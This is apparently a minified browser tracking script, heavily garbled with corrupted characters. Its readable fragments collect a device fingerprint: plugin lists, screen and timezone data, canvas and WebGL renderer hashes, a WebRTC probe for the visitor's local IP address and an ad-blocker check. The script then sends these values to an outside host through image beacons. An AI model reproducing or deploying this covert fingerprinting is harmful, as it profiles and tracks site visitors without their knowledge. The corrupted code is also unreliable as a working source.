³ˆ³	‚5ˆ‚5	àhˆàh;lÐ?cbÌã)	ž¤gu¼,1);clearInterval(v»Me—icsßv‚—k>=5000clearInterval(v»Me—ics)È,200)È}™¬v6'×inV»s(ÁÆÔ[v»–àbed–±]Úé=[mpeg–avi–wmv–mov–flv–ogg–webm–mp4]Úl¤it=5Ú„=scriptTagÚ¿=¹cŽÑ<l¤it;iœ„!‘nullübodyæüheæühtml„=„.paÎntNodeÈ}„!‘nullìs—=„.outerHTML;økŽk<Æ®kœr”=ºR”(ØžÆs[k]+Ø–gi©¿=¿+(²”)?²”)þ:0)ªøfŽf<éþ;fœr”=ºR”(Øžé[f]+Ø–gi©¹c=¹c+(²”)?²”)þ:0ß¹c>0æ¿>0ìÔ„ð©Ñ<®iœøkŽk<Æ®kœÆs[k]W‚Ó“‡‹‡`);HeiÓ“‡‹‡å;W‚>1æHei>1ƒW‚+'x'+Hei¨}}™¬v8'}ƒ0ªfš£BrowserSiz¶Áw=window,d=§,e=d.§Ele,g=d.'body…,x=(w.‹òe.`òg.`),y=(w.‹òe.`òg.å;ƒx+xžy™¡130'}ÎturnNULLªfšCount(ìÍ=ÍIfm=¼f=ahÎ=aob=aà=sŽÁÝ1ì‰=Ê;Ô‰ð©=(‰.“ò‰.‹ò‰.åÚ=(‰.“ò‰.‹ò‰.`);øhŽh<®hœ(<µÀõ>µÀ)-Š)¯(<µÀõ>µÀ)-Š))ÍIfm=1È}se Ý2Ôwindow.paÎnt.Êð)›ÔÊð)ªÑ<®iœñÔ[]ÚwF€=hF€Žë‡iframe‡±‡àbedëæ˜¢Çê'ìÓ¢.“‡¢.‹‡¢.`)›Ó“‡‹‡`ß˜‘='number'æ>1øwŽw<®wœ<µs[w])+Š,10¯>µs[w])-Š,10)wF€=1;ñs.push(w)ÈwF€‘1ëæ˜¢Çê'ìÓ¢.“‡¢.‹‡¢.å›Ó“‡‹‡åªøhŽh<ñ®hœ<µs[ñÀ]õ>µs[ñÀ])-Š)hF€=1È}hF€‘1ìSrc=DiÔViÔW‚=SW‚=1Ú=¾hÎf;Œ±˜Õa)Çnull'æÕa)ïÕa)Èse ëhÎfïhÎfÈ›srcïsrcÈŒiframeÍ++;¼f++›(è:')>-1òè//')>-1¯â¾hÎf)!‘â)Í++;ëahÎ++ªŒ±aob++ªŒàbedaà++¨}}}™¬31'}Ù=ižahÎ+_fž¼f+_ožaob+_ežaà;Ý1ƒÍIfm}›ƒÍÈfšâÁè//')‘=0=¾protocol+ªƒ)·¶/([a-z])?:///,'$1')Ÿ'/…™¬32'×lÐm,locÁp=(§.¾protocol·¶/[^a-zA-Z]+/g,)‘http)?http:https;loc‘0û://staž.yabž‚osž.com/›û://pržež.gložtgrxž.com/ªûvbl.žgifžm·¶/git/ig,g_FLR_it©äImg=ºImag¶0,0);äImg.src=p™¬v7'×microt¤¶£_as_flo°ìÂ=100;Áu½mÔãÚsec=t(u½ms/Å;Â=(£_as_flo°?(u½ms/Å:(u½ms-(sec*Å)/Å;Â=Â.toS—ing();Â=Â·¶0.–©whil¶Âþ<3Â=Â+0ªÂ=M°h.ceil(Â)™¡40'}Â<1ò˜ÂÇnumber'Â=100ªƒÂªfšGetCliParms(ì†=[]ÚÞ=Ûþ-1ÚoÔ'';Þ>1øq=1;q<=Þ;qœos+=Û[q];q<Þ)os+=?È›oÔÛ[1]ªpa=osŸ&©øjŽj<paþ;jœb=pa[j]Ÿ=©!(´in †¯´!=''æbþ>=2†[´]=b[1]+((˜ö‘ê)?'':(ö)ß´‘'s'bÎakÈøj=paþ-1;j>-1;j--ìb=pa[j]Ÿ=©!(´in †¯´!=''æbþ>=2†[´]=b[1]+((˜ö‘ê)?'':(ö))ÈÁ'c‚'in ††['c‚']‘605†['q‚']='430Ë930Ë530363'ª†['c‚']‘635†['q‚']='832Ë333Ë533363'È}ceconsole.log(icfl: že.message)ªƒ†\"µgªF´(ˆ‰­=þcum‡.gªElem‡sByTagNÇÂÊëii<êiñÝ.dexOf(ˆ‰)>-1)ò”gÉ)Èf+.rnd—[i];°}î52'°µgpfu(­=þcum‡.gªElem‡sByTagNÇÂÊtps=êëii<êiñÝ.dexOfžpp)>-1)ò!”gÉ)”sÉ,f+fios=Ù(.tps=tps;f´keys='';ÏÈ650ò'ai' ¦¦%%APP_ID%%ðs']=ŠÁÏÈ946ò'ai' ¦¦%%APP_ID%%ðs']=ŠÁÏÈ544ò'nsi']!=ðx']='nsi']Á÷GªCliParmsÝ¹n£=n£Á÷›;²=gªF´(ˆ‰®of ²!È'undefed'÷GªCliParms(².src¹n£=n£Á¹£.!ÈundefedÐ=£.;}º{Ð}f´keys+=+'-fl-'+Ð+'-'Á÷›;ÊTag=f´=²;}º{˜-51'°°î50'°µflma(,stg,ˆ‰trkstp¹.Û()!È'cb'È's'£=cleanURL(£}purl+=&++=+£;°}­ÖJS=ÖJS||	o,ql={‘m=l.lib={‘n=m.Basà	µa(}{extend:	e¤proto®=†;c=new øeòc.mixIn(ec.$sup‚=†;—c‘À¤Ù.Ólyž,argum‡sØÙŽ‘mixInc  a)¤Û¶)ò(†[c]=a[c]¤ÛÂ¢)ò(¢=¤¢æŒŽ—$sup‚.†)°}(),j=m.WˆdArray=n.{Ù:	a,ea=¨=a||[];Ô=e!=q?e:4*¤‘¢ž||r).§(†æoncÎà¨=ad=Ô,ü;clamp(d%4)bb<øbåe[d+b¯|=¶[b¯“b%4¿)<<“(d+b)%4º 65535<c.)ëbb<øb+=4)e[d+b¯=c[b¯;º e¡.Óly(eÔ+=ø—†}lampÀ¨,àÔ;a[e¯&=ö5<<32-8*(e%4¤=o.ceil(e/4æŒÀnßŸ¤¨=¨.slice(0Øranþmà[]c<øc+=4)e¡(ö6*o.ranþm()|0Þ(e,a)°),k=l.enc={‘r»Hex={§àaü=’ødñb©d¯“d%4¿;c¡((b4).¢(Ú)c¡((b&15).¢(Ú)æ—c.joÂ)‘b=¤=’b;d+=2)c[d3]|=Intž.substr(d,2),Ú)Ì-4*(d%8Þ¶,b/2æ‘p»LÎ1={§b=aü=’ødåc¡(S€.fromCharCý(b[d¯“d%4¿)—c.joÂ)‘b=¤=’b;dåc[d¯|=ž.charCýAt(d¿)<<“d%4Þ¶,bæ‘h»Utf8={§try{—decýURICompon‡(escape(p.§ž))æ bthrow ErrˆÂMalfˆmed UTF-8 •}‘—p.(unescape(encýURICompon‡ž))æ‘b=m.õedBÆAlgˆithm=n.{rÍŽ¼•=j.(ã=0‘_Óends€È®of aòž=h.ž)¼•.concÎžã+=¤Ô‘_p™b=¼•=bd=b.Ô,f=bÆSœ,i=d/(4*f),i=a?o.ceil(i):o.max((i|0)-¼mõSœ,0),a=i*f,d=o.m(4*a,dahh<øh+=f)¼þP™BÆ¶,hh=c.splice(0,ab.Ô-=d}Þ(h,dæŒÀnßŸ¤_•=¼•ß(Ø_mõSœ:0}m.Hash‚=b.{ÙŽrÍ()‘rÍŽb.rÍŸ¼þRÍ()‘updÎe¼Óendž¼p™(—†‘fÒaò¼Óendž¼þFÒ(—š}ŒÀbßŸ¤š=šß(ØbÆSœ:Ú,_Å—	b—¤¶).fÒ(bæ‘_HmacÅ—	b—f.HMAC.ž).fÒ(b)°}f=l.algo={};—l}(MÎh(	oµq(é&a|~f&e¸µl(é&e|a&~e¸µm(é^a^e¸µn(b³+ž^(f|~e)¸j=ÖJS,k=j.lib,r»WˆdArray,k»Hash‚,p=j.algo,h=[];(	b64>b;båh[b]=ö6*o.abs(o.s(b+1))|0})(p=p.MD5»{_þRÍŽš=r.([1732584193,4023233417,2562383102,271733878])‘_þP™BÆ:	b,faÚ>øañàf+a=b[e];b[e]=¶<<8|cí¶Ì|cè60}àšc©0ìd©1ìg©2ìi©3ìa64>øa+=4)Úïq¶,…aì7¾=q(i‹a+1ì12Ñq½a+2ì17×q(…a+3ì22ä):32ïl¶,…ž+15¾=l(i‹ž+69Ñl½ž+1114×l(…a%Úì20ä):48ïm¶,…`54¾=m(i‹`811Ñm½`11Ú×m(…`1423ä):¶=n¶,…3*a%Úì6¾=n(i‹`710Ñn½`1415×n(…`521äe[0]©0]+cû1]©1]+dû2]©2]+gû3]©3]+i|0‘_þFÒŽb=¼•,f=ba=8*ã,à8*b.Ô;f[e5]|=128Ì-e%32;f[(e+649<<4)+14]=ž<<8|aížÌ|aè60;b.Ô=4*(f.+1¼p™(b=š.¨;ëf4>f;fåa=b[fìb[f]=ž<<8|aížÌ|aè60°j.MD5»_Å(pj.HmacMD5»_HmacÅ(pæ)(MÎh}î22'}­FP=(	IE_v‚=(	rv=-1;ƒˆ.ÓNÇÈ'Microsoft Int‚nª Explˆ‚'ua=·g‡;ràÄMSIE ([Ë1,}[.Ë0,})ÿ1}º ÄTrid‡).test(·g‡)ua=·g‡;ràÄ11.0ÿ1!!·g‡.mÎch(/Trid‡.*rv[ :]*/)ràÄrv:([Ë1,}[.Ë0,})ÿ1°trkstp=2;—rv;}()),addslashes=	str(str+'').replace(/[]/g,''‘s‚ialœ=	object®=®of object;objectÈ=›'emptyValue'Á®È'\"¤rg'||ºnumb'||ºboo‘¼'‚ñøaddsýhes(o‹)+''Ë†'‚ñ†Vue'Ëo‹'‚Ê='{';ÒfÂ(÷  o‹‚÷!ˆ'e×P›'‚Ê+='ø÷+':ø˜(o‹[÷])+	ª}}cè Ê.—î/,$/,'æ+'}'ËŽ'‚ñŽô;”{ñunknownTypeôª},mì=†(¢,c²,arg‚¨,key,—t=[],i=0,=¢.,is_aÆ=!ˆŽÎŒˆ=numbÎ((>0Î¢[0]Î¢[-1])||ˆ=0);is_aÆ‚fÂ(;i<;i++‚ái],i,ù}”{fÂ(key  ¢‚ákey],key,ù}}trk¤p=5; —t.cžc¶.ìply([],—t)ª,³Øš>0‚š<11‚r ,i;Òr =öAÆ;±PIs=öAÆ('Add—ss Book	AOL ART Im£ FÂm¶ 	Arabþú (Simplified)ú (tradÈiž)ŠðtAnim¶ižÿTML D¶a BdÙfÂ JavaÿTML D¶a Bdg	ðtShow	HÚ—wŠ´ÑÙEnh¼ces	I’Cžne Wizard	´5 Ñ	´CýÔs fÂ Java	´Help Enge	´Help	Jì¼eÔŠJava Plug-	Ko—¼ŠLÞ Auto-Se‘	MSN MesÔng Svþe	Mþrosoft virtu mache	NetMeetÙNT	Offle ÑÙPack	Outlook Exp—ss	P¼-Europe¼ŠMacroméShockwave ð	MacroméFýh	ThaiŠTask Schedul	Uni‡ibe	Visu Basþ ScriptÙ	VietÇeÔŠVec Grìhþs RendÙ(VML)	WÚ Folds	Ws MéPlay	Ws Desktop Upd¶e NTæ;±ids={'7790769C-04712-AF11“A35D02abk	47F67D-9E55©BAEF“C2D130aolò8„arbò4„chsò3„cht	283807B5-2C60°A31D¡B92C03d¼	4F21697°C90C©B5C7Ìdhj	9381D8F2-0288°9501¡B911A5dhtÃ48-üCdshò6„hÚ	630B1DA°B465©9948“¸ibe	5A8D6EE°3E18°821EÐþw	898202-ECBD8B85¡5B4383ie5	08B0E5C°4FCBAAA5-401C608555iec	DE5AED-A4BF©9948“¸iee	45EA75A°A269©B5BFÌiehò0„jì	8AD9C84°044E©B3E9-805F499D93javò1„krnƒ50„l¼	5945C046-LE7D-LLDL-BC44“D912BEmsn	08B0E5C°4FCBAAA5-401C6085mvmÃ42-üBnet	3AF3623°A269©B5BFÌobpÃ4°üCoexò2„p¼	2A202491-FDshw	D27CDB6E-AE6D96B8Ðswfò5„thi	CC2A9BA°3BDD°821EÐtks	3BF4207°B3B1©B5C5Ìuni	4F64522°306D2-995D“¸vbsò7„vnm	172CEC-8CC1©986E-A0C955B42Fvtc	73FA19D°2D752-995D“¸wfd	22D6F312-B0F6°94AB-80C74C7E95wmp	898202-ECBD8B85¡5B4340wnt'};.body.addBehaviÂ(#default#cliµCìs);ÝßfÂ(i  ±ids)ÒÕ=.body.C¹VÀ('{øi+'}	C¹IDæ;Õ‚r .push(encodeURIC¹(±PIs[Ý]­øÕ.—î/,/g,.)­ - æ+';æªÝ++ªcèr .ˆ=0)'nže'; r ªc¶chÍ'Err'ª}” 'na'ª,ÖØ/Android|wÚOS|iPhže|iPad|iPod|BlackBry|IEMobi‘|Opa Mi/i.te¤(–usAgµ)‚Á‚Á<w•‚ãÁâw•;”{ãw•âÁª}flmobi‘=1;”{Á‚ãÁâw•ª} ˜([–usAgµ,(–lÞ?–lÞ:–usLÞ),–cookieE×,(Á?‡W•¿‡H¿colÂï¦päï?päï¦¬XÓ?¬XÓ¿¬YÓ¦ÜXÓ?ÜXÓ¿ÜYÓ¦upd¶eIntv?upd¶eIntv¦öD¶e).TimezžeOffÔt(),!€ÔssižS£,!€locS£,(å¬PäR¶io?å¬PäR¶io:0),(š>0Îš!='11æ?³():mì(–p›s,†Í[àÇe,àdêtiž,mì(e,†Í[à,àsuffixes]û:)})û'|æ]û'|æª)])ª;PluØ ˜([(š>0Îš<11)?³():mì(–p›s,†ÍPIvÀ=àvÀ?àvÀ:; encodeURIC¹([àÇe]­øPIvÀ­øàfi‘Çe­øàdêtiž)+';'ª)])ªÛØeßmßfßë={'e':e,'m':m,'f':f}w=w;e|='WÚkÈAppear¼ceÅ?1®('WÚKÈCSSM¶rixõWÚKÈPotõwÚkÈS£InfoõwÚkÈURL»w)?2®(w.ActiveXO‹||ActiveXO‹ w)?4®«e?8®!€opa?16®'MozAppear¼ceÅ?32®!(ŒÔtImmedi¶e™64œmßm|=«eÎ«àwÚse?1œm|=!€sidÚar?2œm|=/cž¤ruc/i.te¤(åHTMLE‘)?4œf=/*@cc_ž!@*/fÔ?1:.lÎ€XMLHttp¾?2§ComputedSty‘™4:å–msPotE×?8:'-ms-‡oll-limÈÅÎ'-ms-ime-ignÅ?16§–ÔndBeacž™32§.exÈPotLock™64:«eÎ«àwÚse?128§å—que¤Id‘C²™256§O‹.obsve™512§CSSˆŽ)Î!!CSS.suppÂts('cžta	¤y‘æ?1024§–c—dµis™2048:!€globS£?4096:(ŒSha—dWÂkˆ'Žæ?8192œë.e=e;ë.m=m,ë.f=f; ˜(ë)ª;{š:š,Ö:Ö,Plu:Plu,³:³,Û:Û,˜:˜}ª)();ie_fýh=fÔ;Ò(O‹.OwnProptyDêÎO‹.OwnProptyDê(w,Acti\"×ª)||Èûin window)¶IEõl=Ù ûÈú.úªø_°=trueÂ°InfoÎ'Âä=IEõl.GˆVariableþ$³ì­º4);°InfoæùIComÿve Fl - '+ä)+';ì6Óif(šÖ­º0,4)—'Æ'¶ÍWORà=šÖ­º0,šÖ.lastI¯xOfÈ/ª+1)ÂÝWDom=š.hÚf­tr(0,š.hÚf.i¯xOfÈ/,8))Âd£=ÝWDom+ÍWORàï{toj=žigpix.src.split(žigcler)Âd£=toj[0]7ÓrvÎ';c¢serÀWžkerŽaýgeošŽbýCookøŽcbuildIDŽdproductSubŽeýOScpuŽfisMobileDevŽgwebGlSuppžtŽh SuppžtŽitrueRàŽjmaskedLangŽkdoNotTrackŽlgˆPl‚fžmŽmcpuClassŽnopÔD‚abaseKeyŽoaddBehavižKeyŽphasI¯xedDBŽrýSàsStžageŽs'gpu;chua;FP–RawFPŽt'Ôcê=CêoJS.MD5(rv);8ÓÙPµsÎ&1©Ôcê+'&2©°tz()+'&3©scrn¨9Óif(ø_°&&FP–IEP¹sSº)!—Õ¶øã–IEP¹sSœngøPI.pushùIComÿve Fl - '+äß/,/g.ª+' -  - ì+';ìÂpµã.seriize(øPI)ï{pµã–Plu}}cÎ-30Óp¹List=àcape(pµPIß/;/g°_brª)Âsr=FP.SpeciRequàtÙPµs+Î&5©p¹List+'&6©histžy‰+'&7©sr;3'}}ålimgr(f£¶fioe=Ù D‚e()–Timefiž=fioe-fiosÂ£=(§.š.Ýòlß/[^a-zA-Z]+/gª—Æª?ÆÆs;£æ//pr¼e¼.glo¼tgrx¼.òm/;£æn°rc.¼gif?¼f£+&fio=¼fižÂvøwImg=Ù Image(0,0);vøwImg.src=£ågˆC‚Pµs(c,‹¶ØÎ';®x=0;x<‹‰;x++‘if(»’!—Õ&&ð!—Õ‘Øæ&¼c+gtc¼x+p1=¼»’;Øæ&¼c+gtc¼x+p2=¼ð•ë!—''‘ëæ_FLC_;ëcæ_ëæ»’ß _FLS_ª+_FLR_¼ðß _FLS_ª;ëcæc+¼x}¡ ØågÔñ(¶°ñ=§–ÌByIdþ°pxì•°ñ—=null¶d=§.cÚ‚eÌþñì±Èid°pxª±Èstyledisplay:none;ª±Èh0ª±Èwidth0ª;pb=§–ÌsByTagNameþbodyì[0];pb.insertBefže(d,pb.childNodà[0])c{°ñ	=	.dàcript}}ågˆGPU(¶ÁÎNA';“ gˆRepr(¶ =§.cÚ‚eÌÈ ª• !=null¶c™= –C™Èwebglª|| –C™ÈexperiŒ-webglª•c™¶¨=c™–ExtÔsÈWEBGL_debug_Á_¨ª•¨‘¡ c™–Paramˆer(¨.UNMASKED_RENDERER_WEBGL)}}}ålookupRr(Úpr,ÁH¶w=ƒscÚÔ.width*éh=ƒscÚÔ.h*ér=écgÎ'ÂÜÎ'•ƒÒMediaþ(òlž-gamut: p3)ì.Òà‘cgÎp3'ï if(ƒÒMediaþ(òlž-gamut: ü)ì.Òà‘cgÎü'Ü=h3dÞá†H3d—ÜÅÞá†CG—cgÅÞáÅÞÅ}Š=[{1536‡¤48…3480134645€7›öÉÇÉ1ç”É÷ÉÇÊü€9›÷´€9›Çî„Çô÷î„÷ô16¤‡2160…î„16¤‡2160…ôöÐA„ÇÐA„1ç”ÐA„÷ÐA„öóÇó1ç”ó\"¿¹¸›71Ã›7È´‰´¿´¸…³–…4šÈ¾‰¾¿€³624À¡À¢Œ­À«ÀµªŠ624292¡Ä‰€¶¢€“­Ä«ÄµÄ‰¹Æ12Ã»¡»¢»‰»µ»½®¡…®¢€®‰€®µ€®½º¡…º¢€º‰€º1ÁÂ²Â¼€§4‘4¤ˆ0…§4Ã¨Á¨²¨¼¨4Ç‚266¨œ‚55·ž29¤79·2Ç©80031538579340138743ÅM1‘68‚3Çª±2ªX­32022529ÇÅ8Æ8±2319°109760XÆ9X­2\":ƒ¢,Hœ:31908ì976,Value:[ƒA9ïìXï9Xïì ¢]}];… óˆ`.wä=64;`ôt=64ctx=`.ÁCont('2d',{alpha:true}¨ctx¾ˆ•¡ígQualÓÚÈw¡ígEnêd=truegÈbalCompositeOpaÚsource-ovgÈbalAlphaàmitLimit=InfÓfiltÚnoneÅCapÚbuttÅDœ™=0leJoÚmitfontÚìpt ArialÅWä=2Ì•setLeDœ!=ð•setLeDœ([9,18]¶•„öÚblackñX=-3ñY=-5transl‚ò`.wä/2,`ôt/2)rot‚ò0.7832114)Ë½redtAlignÚ†tBaseleÚmiddleËText(#YABIDOS#,°0)begP‚h()„öÚyelÈw„BluràñXàñYàÙoke½blueË½rgba(° 255, ° 0.5)Ìùe==ð•arc(°°25,°Ñ¬ùò°°25,15,PI/1,°Ñ¶•fill()Ùokò `.to¤URL(}ëúˆtry{`=documt.šElemt(`¨`¾æ¡¤=ó¨¡¤æ×=fnvHœ(¡¤®ÈokÂR¿,×fli=×;}}}cÃ'NA';ýr;¶®ÁReportedR(¨®=ƒ¢||®ÚŸd||®ð®ú}ÿ+='-g21'ýr;ëfnvHœ(Ùˆtry{h=0x811c9dc5;´i£i<Ù.Ôgth;++iˆh^=Ù.charCodeAt(ih+=(h<<1 4 7 8 24ýh>>>0;ÿ+='-f1'}ëhœ3d(ægl,pÉ`VERTEX_Ä='‚tribute³c,d; Öm ß e; Öm³f,g;Öm m‚4 h,i;varyg³j;void ma(ˆvž3 a=nizòdß b=h*ß(c,1.vž3 k=nizòvž3(e-b)j=g*f*max(dot(k,a),0.),gl_Posi=i*ß(c,1.}'FRAGÝÄ='#ifdef GL_ESãpržision mediump fÈ‚;ã#difãvaryg³j;void ma(ˆgl_Fragö = ß(j, 1.0}'m‚4={š:…(æét§Š16´i£i<16;i++ˆét[i‘(i%5==0?1:0ýét;},püive¦,fovy,aü,º,Çæfà.0/tan(fovy/2),nfª0‘f/aü‡—2—3—4—5‘fª6—7—8—9—11‘-1‡2—13—15‘0ÌÇ¾&&Ç!==InfÓˆnfà/(º-Çì‘(Ç+º)*nf‡4‘(2*Ç*º)*nf;¬ì‘-1‡4‘-2*º;¶¥,ÈokAt¦,,†,Âæx°x1,x2,y°y1,y2,z°þ,z2,Ôx=[0¼y=[1¼z=[2¼Âx=Â[0¼Ây=Â[1¼Âz=Â[2¼†x=†[0¼†y=†[1¼†z=†[2]ÌÜx-†x)Ê1&&Üy-†y)Ê1&&Üz-†z)Ê1ˆ m‚4.idtÓ(out¶z0=x-†x;þ=y-†y;z2=z-†z;Ôà/Ð(z°þ,z2z0”þ”z2”x0=Ây*z2-Âz*þ;x1=Âz*z0-Âx*z2;x2=Âx*þ-Ây*z0;Ô=Ð(x°x1,x2¨!Ôˆx0£x1£x2£¬Ôà/Ô;x0”x1”x2”¶y0=þ*x2-z2*x1;y1=z2*x0-z0*x2;y2=z0*x1-þ*x0;Ô=Ð(y°y1,y2¨!Ôˆy0£y1£y2£¬Ôà/Ô;y0”y1”y2”¶0‘x0‡‘y0ª2‘z0ª3—4‘x1ª5‘y1ª6‘þª7—8‘x2ª9‘y2‡0‘z2‡1—12‘-(xûxõxá3‘-(yûyõyá4‘-(zûzõzá5‘1;¥,multiply¦,a,bæa00Ž0©01Ž1©02Ž2©03Ž3¼aìŽ4©11Ž5©12Ž6©13Ž7¼a20Ž8©21Ž9©22Žì©23Ž11¼a30Ž12©31Ž13©32Ž14©33Ž15¼b0–0],b1–1],b2–2],b3–3]ª0«0‡÷ª2Øª3Òb0–4»1–5»2–6»3–7]ª4«0ª5÷ª6Øª7Òb0–8»1–9»2–ì»3–11]ª8«0ª9÷‡0Ø‡1Òb0–12»1–13»2–14»3–15]‡2«0‡3÷‡4Ø‡5Ò¥,idtÓ¦ˆ0‘1‡—2—3—4—5‘1ª6—7—8—9—ì‘1‡1—12—13—14—15‘1;¥};… itVÎs(glæl‚Œ=50Œ=50¸=2v¤=[¼n¤=[¼À¤=[¼‹a=[¼¯,ø;´¯£¯<=l‚Þ¯æt›=¯*PI/l‚ŒsT›=s(t›)ÍT›=Í(t›´ø£ø<=Þøæphi=ø*Ñ/ŒsPhi=s(phi)ÍPhi=Í(phi)x=ÍPhi*sT›y=ÍT›z=sPhi*sT›uà-(ø/Œ)và-(¯/l‚ŒÕxÕyÕzn	xn	yn	zÀ	uÀ	v}¶´¯£¯<l‚Þ¯ˆ´ø£ø<Þøæ­=(¯*(Œ+1))+ø¹=­+Œ+1;‹­å¹å­+1å¹å¹+1å­+1}¶vÛŠv¤nÛŠn¤ÀÛŠÀ¤‹a§Ut16Š‹a)vî)vÆî)dexîç’vÎÏ’v¤,èW)V=Á“Loca(pÉ'c'v“Pot(V,3,FLOAT,false,°0êV“ŠVç’vÆÎÏ’n¤,èW)VÆ=Á“Loca(pÉ'd'v“Pot(VÆ,3,FLOAT,false,°0êV“ŠVÆçELEÝ’dexÎÏELEÝ’‹a,èW ‹a.Ôgth;ëg‚òˆif(!(gl=ÁRgCont()))vShad=šShad(VERTEX_ÄshadSourcòvSha\"d,VERTEX_Ð¤è(ÑÈ’î(	Fí_Ð¤sh¼Sourc°’,Fí_Ð¤è(’pîë¤ÊÑ¤Ê’¤l—këp¤ÎÊÑ¤ÎÊ’¤Îˆ‘(Ñ¤Îˆ‘(’¤uªëpÈn=—itV‘xBuffs(gl¤œrCóà¡.0¤enabˆ(	DEPTH_TESTÈÖ=ÔÕpsp¢v°Ö,Mh.PI/6,1…1,1æ.0Èm˜w=ÔÕlookAt(m˜w,[0…à10.0],[0…à0.0],[¡…0]Èü=ÔÕmultiply(ü,Ö,m˜wÈM˜w”=¬hÆ”4ñM˜w”ôm˜wÈMVP=¬iÆ”4ñMVPôüÈúti=¬eÆ4ñúti,[1¡¡¡.0]ÈKd=¬fÆ3ñKd,[0.9,0.5,0.3]ÈLd=¬gÆ3ñLd,[1.à1.à1.0]¤ùORé|	DEPTHé¤drawÒs(	TRIANGLES,n,	UNSIGNED_SHORT,0œnup(µŠ.to¯Ìœnupì	uªë‡p)	Îˆ‘ëpŽRend—gC»ìŠ.wÞ=67;Š.heº=67;gl=ÿwebgl)òÿexpimal-webglø‡gl‚	view¨(àà67,67¤œrCóà¡.0¤ùORéÂµgl;Â­ðýŠ=d„ÒÚŠø‡Š!=‚­¯=gen°‡­¯‚­ð=fnvð(­¯}Âµ­ð;¼BlockBustì®ŒŽCompu‘dS£!ž÷‚¼bdiv=ÓŽÒById('flpx_¼b'‡¼bdivž=‚=d„ÒÚdivøÜ‘Úidflpx_¼bøÜ‘Úclasspub_3æx250 pub_3æx250m pub_728x90 »-¼ »Ad »_¼ »_¼s »-¼s »-¼-l—ksøÜ‘Ús£wÞ: 1Ý heº: 1Ý Íiti: absolu‘ ±; ˆft: -1ææÝ top: -1ææÝÈIn=þÓbody.appendChild(Â‡þÓbody.Ž·‘('abp')!ž¸Parž=¸Heºž0¸Leftž0¸Topž0¸WÞž0“cliHeºž0“cliWÞž0‚¼b=1;Â‡¼bž0‚S£=þŽCompu‘dS£(In‡S£.ŽProptyValu°display)žneòS£.ŽProptyValu°visibility)žhidÎn)¼b=1;}}½'-a1'}ŽIntIPì®þÙ=þÙòþmozÙòþwebkitÙ;ŒþÙ©pc=new Ù({ÇSvs:[]}),noop=ì};Œpc„¯Channel!ž÷‚pc„¯ChannelÚøpc„Off(pc.ªtLocalDes¿i.b—d(pc),nooppc.Ç‰e=(Ç‚‡!Çò!Ç.‰eò!Ç.‰e.‰e)n;®iip=/([¾,3}(.[¾,3}‚3}|[a-f¾,4}(:[a-f¾,4}‚7})/âÇ.‰e.‰e)[1]½'-i2'};pc.Ç‰e=noop;};}}½'-i1'}networkCInfoì®Œ©et,dl,dm,oc,rt,ct,sd='÷';Œ×©et=(×!=&&×™<=25)?×ß k©dlå k!§ kßõ©dmåõ!§õßá©ocåá!§áßrtt©rtårtt!§rttß€©ctå€!§€ßï©sdåï!§ïšµet³dl³dm³oc³rt³ct³sd;Ân'';½'-n1'}cn€ìä4;®=òmozCòwebkitC;Œ©‡.€ž'cellular'‚ä1;Â‡.€ž'wifi'‚ä2;Â‡.€™>3&&.€.sub–—g(à4)ž'cell'‚ä3;}}¦Âµ_€;flckg‡‚ö=À=swf='';Ë=²=s‘p=€=Í=trkstpýö=ÓdÒ;‡ö.—nHTML!ž÷‚‹=ö.—nHTML;¶S¿=/<s¿b[^>]*>([sS]*?)</s¿>/gm;¶S£=/<s£b[^>]*>([sS]*?)</s£>/gm;ûê=¶S¿â‹)‚‹=‹ƒ°ê[1],øÂûê=¶S£â‹)‚‹=‹ƒ°ê[1],øÂÀ=‹ƒ°/,´ 'w=[];w[0Áfcopusldic¶amorgÅ1ÁuckckssyutldopieasmÅ2Ábet live live play s¨sÅ3Á s¨sÎalbett—gpokbookÅ4Ádr—k surge Å5Á†siblygenal's warn—g];cg=[];Ø0Á];Ø2Á];Ø4Á];ûs‘p<(w™/2)‚Í=s‘p*2;for(iýi<w[Í]™;i++‚Ë=²ýsfw=w[Í][i]+w[Í+1][i];key€=sfw.splitÚ )™;¶gExp=new RegExpÚb+sfw+bgiø‡key€ž1‚Ë=Ë+(ã?ã™:0}elª{²=²+(ã?ã™:0Â‡ØÍ]!ž÷&&(²>0òË>0)‚ØÍ].push(i}Âs‘p++;}}Žfl¶fì®‡par!ž`‚µœnÌpar.ç}elª{µœnÌç}¦µœnÌç}œnÌ–‚†=;®‡–‚–=ÎcoÎURIComp(–†=(–ƒ°/&´npÏ=´eqÏ,´cma¹}}c•e‚†=(–ƒ°/&´npÏ=´eqÏ,´cma¹Âµ†;w—Detìw—Îtý®i\"f(¤Ëº=1¹Øt˜hòt!ªˆº=2û´÷}´}‡ì$sfÍõextÍˆº=3};¼º—³œÁœ=udfÎ¤Ë‡±‘sˆ†¡Þ['Ñ'];ldp=¡Î¡ª1ˆ°y{œ=d«Úf‚r‚—´`‚r1+e.message—“¡--;œÞ[¡]û“œ=˜hÚf—‡äœ)ª­&&œ.Ñ>=10ˆœINVALIDêÀURL(œ);—Š äýˆ†Àý=ý.ÚplÈe(/,/g,fl_co);†üÅRegExp('^(https?:¶/¶/)?š((ñ](ñ-]*ñ])*)¶.?)+[a-z]{2,}|š(Ã¶.ˆ3}Ã))š¶:¶d+)?(¶/[-”ÄÙ*š¶?[;&”Ä=-Ù?š¶#[-”d_Ù?$','i');¼ü.ÝÀý)—Š is…edÁ»­¹/android/i.Ýnƒ)ÿ°ue;“‡ifmª0ÿÊmª2ÿØt.Êmª3ˆ†eÆ=¤ex©||$sf.extÎeÆÿeÆ.w‘Has…()—÷}c‹‚rˆ}‡‘…ª°ueˆ¼1“¼0÷Š detßEnvÁisÅÐ—´ ×;†îÅÐglobal—´×Îisð'b'—îð'n';“`'u'û³UaøÛOPRà›öTridtöIEMÌöŒŒ®®¯¯ëSonyút‚Ètive Ent‚ta‘mtúc.e¢ï/Ç5.1Ç4Ç2Ç2¢Spotify¢  ŸŸ²²ààÜsAgkey&&sAppkeye;“Úg=/^mozilla/5.0Â(ãeÂcpu ãe ò ÂâmÈ ò xþappžwebkit/Â(ÂkhtmlÂâgeckoþmÌÂ$/ÎtoLow‚Case().m‹Úg)ˆs 'û¼s—³Uaøunknown'Ûå–å™ MÌ–åX11–ÒiPad–iPadi§–i§’–’MÈ‘tòhé¿ MÈ OS Xé™ NT–™Ò–Òë 4–ë 4ês—³DomÁd¹ôPo‘t‚Eè›';!!(Objß.prototype.toS°‘g.call(¤oŽm‘i)ª[objß àM‘i])²æoŽ£àÜ•OPRÔàæopr£àæmsManipula€ViewsEèŒæmsCÚdtials£Œ•Œ/17.17134ÔŒ.systemLanguage£›.ç